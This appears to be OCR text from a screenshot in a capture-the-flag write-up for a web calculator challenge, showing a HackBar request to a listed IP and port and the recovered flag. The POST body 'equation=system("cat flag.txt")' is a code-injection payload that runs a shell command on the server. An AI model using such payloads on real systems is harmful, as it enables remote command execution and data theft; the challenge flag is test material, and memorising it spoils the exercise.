 Result :
KCTF{WaS_mY_cAlCuLaToR_sAfE} KCTF{WaS_mY_cAlCuLaToR_sAfE}
Equation 100 - 99 Calcualte
Most Secure Calculator Ever [Version 1.0]
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://198.211.115.81:9003/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
equation=system("cat flag.txt")